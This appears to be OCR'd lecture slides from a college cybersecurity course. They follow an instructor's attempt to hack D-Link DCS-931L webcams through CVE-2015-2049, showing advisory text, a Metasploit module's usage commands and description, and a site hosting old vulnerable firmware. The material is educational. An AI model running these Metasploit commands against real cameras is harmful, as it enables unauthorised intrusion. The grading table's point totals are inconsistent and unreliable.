

| Percentage    | Total Points  | Letter Grade | Pass/No Pass |
|---------------|---------------|--------------|--------------|
| 90% or higher | 504 or higher | А            | Pass         |
| 80% to 89.9%  | 448 to 503    | В            | Pass         |
| 70% to 79.9%  | 392 to 447    | С            | Pass         |
| 60% to 69.9%  | 336 to 391    | D            | No pass      |
| 0% to 59.9%   | 0 to 335      | F            | No pass      |

At the end of the term I'll add up all your points and assign you a grade using this table

| Points that could | have been earned: |
|-------------------|-------------------|
| 8 quizzes:        | 24 points         |
| 8 labs:           | 240 points        |
| 2 tests:          | 60 points         |
| 2 forum quarters: | 40 points         |
| Total:            | 364 points        |



# Red and Blue Teams



## Red and Blue Pods in Microlab Lab Rack



Send me an email if you would like to join a team



# Hacking a Webcam

# Continued



# D-Link 933L

#### Last week I tried to hack this webcam and failed





# D-Link 931L

This week I tried a different model of the webcam. This is the one the exploit was tested on.



http://us.dlink.com/products/home-solutions/dayonly-wifi-camera-dcs-931l/



| CVE-2015-2049 : Unrestr X                                |                                    | ▲ - □ ×                                                                                                    |  |  |  |  |
|----------------------------------------------------------|------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| $\leftrightarrow$ $\rightarrow$ C (i) www.cvedetails.com | n/cve/CVE-2015-2049/               | ९ 🕁 🔽                                                                                                    |  |  |  |  |
| CVE Deta<br>The ultimate secur                           | ails<br>rity vulnerability da      | (e.g.: CVE-2009-1234 or 2010-1234 or 20101234) View CVE                                                                                                    |  |  |  |  |
| <u>Log In</u> <u>Register</u>                            |                                    | Vulnerability Feeds & WidgetsNew www.itsecdb.com                                                                                                    |  |  |  |  |
| <u>Switch to https://</u><br>Home                        | Vulnerability Details              | s : <u>CVE-2015-2049 (1 Metasploit modules)</u>                                                                                                    |  |  |  |  |
| Browse :                                                 |                                    |                                                                                                    |  |  |  |  |
| <u>Vendors</u>                                           | Unrestricted file upload           | vulnerability in D-Link DCS-931L with firmware 1.04 and earlier allows remote authenticated users                                                            |  |  |  |  |
| <u>Products</u>                                          | to execute arbitrary cod           | le by uploading a file with an executable extension.                                                                                                    |  |  |  |  |
| Vulnerabilities By Date                                  | Publish Date : 2015-02-23          | B Last Update Date : 2015-11-24                                                                                                    |  |  |  |  |
| Vulnerabilities By Type                                  |                                    |                                                                                                    |  |  |  |  |
| Reports :                                                | Collapse All Expand All            | Select Select&Copy Scroll To Comments External Links                                                                                                    |  |  |  |  |
| CVSS Score Report                                        | Search Twitter Search You          | uTube Search Google                                                                                                    |  |  |  |  |
| CVSS Score Distribution                                  |                                    |                                                                                                    |  |  |  |  |
| Search :                                                 | - CVSS Scores & Vulr               | nerability Types                                                                                                    |  |  |  |  |
| <u>Vendor Search</u><br>Product Search                   | CVSS Score                         |                                                                                                    |  |  |  |  |
| Version Search                                           |                                    |                                                                                                    |  |  |  |  |
| Vulnerability Search                                     |                                    | Complete (There is total information disclosure, resulting in all system files being revealed.)                                                              |  |  |  |  |
| By Microsoft References                                  | Integrity Impact                   | Complete (There is a total compromise of system integrity. There is a complete loss of system protection, resulting in the entire system being compromised.) |  |  |  |  |
| Тор 50 :                                                 | Availability Impact                | Complete (There is a total shutdown of the affected resource. The attacker can render the resource                                                           |  |  |  |  |
| <u>Vendors</u>                                           |                                    | completely unavailable.)                                                                                                    |  |  |  |  |
| Vendor CVSS Scores                                       | Access Complexity                  | Low (Specialized access conditions or extenuating circumstances do not exist. Very little knowledge                                                          |  |  |  |  |
| Products<br>Droduct Over Scores                          | or skill is required to exploit. ) |                                                                                                    |  |  |  |  |
| Versions                                                 | Authentication                     | Single system (The vulnerability requires an attacker to be logged into the system (such as at a                                                             |  |  |  |  |
| Other -                                                  |                                    | command line or via a desktop session or web interface).)                                                                                                    |  |  |  |  |
| Microsoft Bulletins                                      | Gained Access                      | None                                                                                                    |  |  |  |  |
| Bugtrag Entries                                          | Vulnerability Type(s)              | Execute Code                                                                                                    |  |  |  |  |
| CWF Definitions                                          | CWE ID                             | CWE id is not defined for this vulnerability                                                                                                    |  |  |  |  |
| About & Contact                                          |                                    |                                                                                                    |  |  |  |  |





https://www.rapid7.com/db/modules/exploit/linux/http/dlink\_dcs931l\_upload



| CVE-2015-2049 D-Link D ×                                                                                                    | <b>±</b> | - |     | × |
|----------------------------------------------------------------------------------------------------|----------|---|-----|---|
| ← → C                                                                                                    |          | 7 | * 🖸 | : |
| Rapid7 provides the most coverage for the CIS (formerly SANS) TOP 20 CRITICAL SECURITY CONTROLS                                                                                                    |          |   | ×   | • |
| RAPID: Solutions Products Services Partners Resources About Us                                                                                                    |          |   |     | _ |
| REFERENCES                                                                                                    |          |   |     | ł |
| CVE-2015-2049<br>URL: https://tangiblesecurity.com/index.php/announcements/tangible-security-researchers-notified-and-assisted-d-link-with-fixing-critical-device-<br>vulnerabilities<br>URL: http://securityadvisories.dlink.com/security/publication.aspx?name=SAP10049 |          |   |     |   |
| Linux mipsle Payload                                                                                                    |          |   |     |   |
| PLATFORMS                                                                                                    |          |   | 9   | 5 |
| linux                                                                                                    |          |   |     |   |
| ARCHITECTURES                                                                                                    |          |   |     |   |
| mipsle                                                                                                    |          |   |     |   |
|                                                                                                    |          |   |     | - |

McLean, Virginia - February 25, 2015,

Tangible Security researchers Mike Baucom, Allen Harper, and J. Rach discovered serious vulnerabilities in two devices made by D-Link.

D-Link DCS-931L

A Day & Night Wi-Fi Camera

- More info from vendor
- CVE-2015-2049

https://tangiblesecurity.com/index.php/announceme nts/tangible-security-researchers-notified-andassisted-d-link-with-fixing-critical-devicevulnerabilities

- Vulnerability Description: A hidden webpage on the device allows an attacker to upload arbitrary files from the attackers system. By allowing the attacker to specify the file location to write on the device, the attacker has the ability to upload new functionality. The D-Link DCS-931L: Firmware Version 1.04 (2014-04- 21) / 2.0.17-b62. Older versions and configurations were NOT tested. This also applies to DCS-930L, DCS-932L, DCS-933L models.
- Impact Description: By allowing any file in the file system to be overwritten, the attacker is allowed to overwrite functionality of the device. The unintended functionality reveals details that could lead to further exploitation. There are security impacts to the confidentially, integrity, and availability of the device and its services.

#### < Snipped >

Tangible Security is unaware of any public exploits of these vulnerabilities. However, due to the categorization of these vulnerabilities, it may be reasonable to believe that cyber criminals are doing so.

We urge users of these devices, including older and newer models, to download and install the latest firmware updates available from D-Link that address these vulnerabilities. Failing to do so exposes those benefiting from the use of these devices to cyber crime risks.

Our researchers wish to express their appreciation for D-Link's cooperation and desire to make their products and customers more secure.



| 7 CVE-2015-2049 D-Link D ×                                                                                                    | ≛ – □ ×        |
|----------------------------------------------------------------------------------------------------|----------------|
| ← → C ▲ https://www.rapid7.com/db/modules/exploit/linux/http/dlink_dcs9311_upload                                                                                                    | ☆ 🖸 :          |
| Rapid7 provides the most coverage for the CIS (formerly SANS) TOP 20 CRITICAL SECURITY CONTROLS                                                                                                    | ×              |
| RAPID Solutions Products Services Partners Resources About Us                                                                                                    |                |
| RELIABILITY                                                                                                    |                |
| Great                                                                                                    |                |
| DEVELOPMENT<br>Source Code<br>History                                                                                                    | ремо Request 🛪 |
| <b>MODULE OPTIONS</b><br>To display the available options, load the module within the Metasploit console and run the commands 'show options' or 'show advanced':                                                                                                    | CONTACT US     |
| <pre>msf &gt; use exploit/linux/http/dlink_dcs9311_upload<br/>msf exploit(dlink_dcs9311_upload) &gt; show targets<br/>targets<br/>msf exploit(dlink_dcs9311_upload) &gt; set TARGET <target-id><br/>msf exploit(dlink_dcs9311_upload) &gt; show options<br/>show and set options<br/>msf exploit(dlink_dcs9311_upload) &gt; exploit</target-id></pre> | •              |



| 14 |                                                                        |
|----|------------------------------------------------------------------------|
| 15 | <pre>HttpFingerprint = { :pattern =&gt; [ /alphapd/ ] }</pre>          |
| 16 |                                                                        |
| 17 | <pre>def initialize(info = {})</pre>                                   |
| 18 | <pre>super(update_info(info,</pre>                                     |
| 19 | 'Name' => 'D-Link DCS-931L File Upload',                               |
| 20 | 'Description' => %q{                                                   |
| 21 | This module exploits a file upload vulnerability in D-Link DCS-931L    |
| 22 | network cameras. The setFileUpload functionality allows authenticated  |
| 23 | users to upload files to anywhere on the file system, allowing system  |
| 24 | files to be overwritten, resulting in execution of arbitrary commands. |
| 25 | This module has been tested successfully on a D-Link DCS-931L with     |
| 26 | firmware versions 1.01_B7 (2013-04-19) and 1.04_B1 (2014-04-21).       |
| 27 | D-Link DCS-930L, DCS-932L, DCS-933L models are also reportedly         |
| 28 | affected, but untested.                                                |
| 29 | },                                                                     |
| 30 | 'License' => MSF_LICENSE,                                              |
| 31 | 'Author' =>                                                            |
| 32 | [                                                                      |

#### The exploit was tested on firmware versions 1.01 and 1.04.



rieddaethioldophini aleo acae

#### CIS 76 - Lesson 12

Home Support Forums Security Advisories Shop US 🔜 Q Search by product, keyword, model. TechSupport Consumer Business Product Registration Warranty Document DCS-933L Register your product to extend your Click here to see this product's warranty Day & Night Wi-Fi Camera free support from 30 days to 90 days document. First Time Setting Up? Contact Support Check out our FAQs, Videos and Quick Get help by chat, email or phone Install Guides FAQs Videos For access to the right downloads, please select the correct hardware revision for your device. • How to find the hardware version? А Type Date Release Notes Firmware (1.07.01) -03/05/15 Firmware (1.13.05) 09/10/13 Firmware (1.12.03) Firmware (1.07.01) 05/28/14 01/19/15 Datasheet (01.2015) D-View Cam (3.6.0) 04/15/14 Release Notes Setup Wizard Windows (1.04.10 Win) Ŧ 05/28/14 **D-Link** 2015 SNE-VA Report Terms of Use Privacy Contact Us

The vulnerable versions of the firmware are no longer available from the vendor.



| → C 🛈 www.d | riverfilesdownload.com/drivers-download,                                                                                                    | /firmware-drivers-update/d-link/p                                                                                                    | age/1                                                                                                    |                                                                                                    | ☆ 【 |
|-------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
|             | DriverFilesDownload                                                                                                    | 1.com                                                                                                    |                                                                                                    |                                                                                                    |     |
|             | Home Drivers Down                                                                                                    | load Driver File List                                                                                                    | About US Blog                                                                                                 | Contact US                                                                                                    |     |
| _           | 3 STEPS TO UPDATE<br>PC DRIVERS                                                                                                    | E Download a<br>Q Scan OS W<br>X Update All                                                                                                    | & Install 🔊 Driver Updater<br>/indows<br>Drivers                                                              | UPDATE DRIVERS NOW                                                                                                    |     |
|             | Home > Driver Categories > Firmware > Download D-Link Firm                                                                                                    | D-Link<br>ware Driver Files Fr                                                                                                    | ee                                                                                                    | About US                                                                                                    |     |
|             | DriverFilesDownload.com is a<br>can find and download almost all D-Li<br>driver files to our driver database dail<br>from our site, all D-Link Firmware driv<br>Firmware Driver Files with 100% conf | a professional D-Link Firmware Dr<br>ink Firmware driver files here, we<br>y, so Just Download the latest D-<br>rer files is 100% clean and safe, J<br>idence Now! | iver Files Download Site, you<br>add new D-Link Firmware<br>Link Firmware driver files<br>ust Download D-Link | We have almost all drivers for download, you can<br>just Download Our Free Driver Software of Driver<br>Booster, then you can download and update all<br>Drivers and fix your device driver problem easily<br>too. If you have any question, just contact our<br>Professional Driver Team, They are ready to help<br>you fix your Driver problem. |     |
|             | Driver Name                                                                                                    | File Detail                                                                                                    | Download                                                                                                    |                                                                                                    |     |
|             | D-Link DCS-5020L rev.Ax<br>Network Camera<br>Firmware 1.03.88 Beta                                                                                                    | DCS-<br>5020L_fw_v1.03_b8.zip<br>OS:/ OS Independent<br>File Szie:6.6 MB                                                                                           | Download                                                                                                    | a better time to be<br>Vanguarding.                                                                                                    |     |
|             | D-Link DCS-5010L rev.Ax<br>Network Camera<br>Firmware 1.03.88 Beta                                                                                                    | DCS-<br>5010L_fw_v1.03_b8.zip<br>OS:/ OS Independent<br>File Szie:6.6 MB                                                                                           | Download                                                                                                    | © 2015 The Verguard Group. Inc.<br>All rights reserved. Verguard<br>Martering Corporates. Distributor.<br>Other programmedia                                                                                                    |     |
|             | D-Link DCS-933L rev.Ax<br>Network Camera<br>Firmware 1.03.88 Beta                                                                                                    | DCS-<br>933L_BETA_FIRMWARE_1.0<br>3.B8.zip<br>OS:/ OS Independent                                                                                                  | Download                                                                                                    | Recent Posts                                                                                                    |     |
|             | D-Link DCS-9321 Network                                                                                                    | File Szie:6.6 MB                                                                                                    | Download                                                                                                    | The best way to Update Your Drivers for your                                                                                                    |     |

#### *This site does have an older, vulnerable version of the firmware*





The exploit was tested on versions 1.01 to 1.04 so this might actually work.

